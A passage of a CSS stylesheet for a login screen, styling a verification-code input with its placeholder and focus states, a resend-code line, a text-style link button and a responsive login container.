  min-height: 64px;
  padding: 18px 20px;
  border: 2px solid #e0e0e0;
  border-radius: 12px;
  font: 700 clamp(24px, 6vw, 32px)/1.2 Roboto, sans-serif;
  letter-spacing: 0.12em;
  text-align: center;
  color: var(--ink);
  background: #fafafa;
  outline: none;
  transition: border-color 0.15s, box-shadow 0.15s, background 0.15s;
}

.verify-code-input::placeholder {
  font-weight: 400;
  font-size: 16px;
  letter-spacing: normal;
  color: #9e9e9e;
}

.verify-code-input:focus {
  border-color: var(--hbl-teal);
  background: #fff;
  box-shadow: 0 0 0 4px rgba(13, 107, 122, 0.18);
}

.verify-resend {
  margin-top: 20px;
  margin: 0;
  font-size: 14px;
  color: var(--ink-muted);
  text-align: center;
}

.verify-link-btn {
  border: none;
  background: none;
  padding: 0;
  font: inherit;
  color: var(--hbl-teal);
  font-weight: 500;
  cursor: pointer;
  text-decoration: underline;
  text-underline-offset: 2px;
}

@media (min-width: 481px) {
  .login-shell {
    box-shadow: 0 0 0 1px #eee;
    min-height: 100vh;
  }
}
</file>
